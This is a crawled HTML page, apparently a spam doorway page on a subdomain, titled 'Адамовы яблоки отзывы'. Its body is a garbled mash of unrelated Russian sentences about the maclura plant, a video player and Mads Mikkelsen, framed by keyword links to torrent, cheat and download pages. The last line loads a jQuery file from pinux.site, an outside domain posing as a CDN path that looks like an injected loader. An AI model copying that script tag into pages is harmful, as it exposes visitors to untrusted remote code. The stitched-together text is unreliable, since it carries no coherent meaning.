

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://agheiliik.geekabouttown.com/hten-adamovy-yabloki-otzyvy.html
body_size: 2305
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Адамовы яблоки отзывы - agheiliik.geekabouttown.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">agheiliik.geekabouttown.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Адамовы яблоки отзывы</h2>
                            </header>
                            <p>Целебные дары природы воспринимаются человеком как благо, посланное небесами. Плеер также доступен на телефоне и планшете под управлением андроид (Android с поддержкой HLS), и на iPhone и iPad под управлением. Мадс Диттманн Миккельсен (дат. Mads Dittmann Mikkelsen, род. 22 ноября 1965, Копенгаген, Дания) — датский актёр. Адамово яблоко (маклюра) — лечебные свойства. Рецепты настойки, мази, экстракта на основе растения. ИНТЕРЕСНОЕ. Крылатые фразы. Значение, происхождение и история крылатых выражений, этимология. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hten-zhanry-kniga-vikipediya.html">Жанры книга википедия</a></li>
                                <li><a href="hten-chity-na-nova-3.html">Читы на nova 3</a></li>
                                <li><a href="hten-hodataystvo-na-otlozhenie-sudebnogo-zasedaniya-obrazec.html">Ходатайство на отложение судебного заседания образец</a></li>
                                <li><a href="hten-skachat-kino-besplatno-bez-registracii-hitman.html">Скачать кино бесплатно без регистрации хитман</a></li>
                                <li><a href="hten-skachat-albom-gorod-dorog-centr.html">Скачать альбом город дорог centr</a></li>
                                <li><a href="hten-gdz-po-geometrii-9-klass-atanasyan-megabotan.html">Гдз по геометрии 9 класс атанасян мегаботан</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-raspisanie-41-avtobusa-voskresensk.html">Расписание 41 автобуса воскресенск</a></li>
                                            <li><a href="hten-three-days-grace-novye-pesni-skachat.html">Three days grace новые песни скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-skachat-gta-4-chistuyu-bez-modov.html">Скачать гта 4 чистую без модов</a></li>
                                            <li><a href="hten-1080p-kak-priruchit-drakona-2-skachat-torrent.html">1080p как приручить дракона 2 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-skachat-fraps-russkuyu-versiyu.html">Скачать fraps русскую версию</a></li>
                                            <li><a href="hten-skachat-pesnyu-loc-dog-narisuy-lyubov.html">Скачать песню loc dog нарисуй любовь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-raspisanie-300-avtobusa-balashiha-moskva.html">Расписание 300 автобуса балашиха москва</a></li>
                                            <li><a href="hten-skachat-film-30-unichtozhit-torrent.html">Скачать фильм 30 уничтожить торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
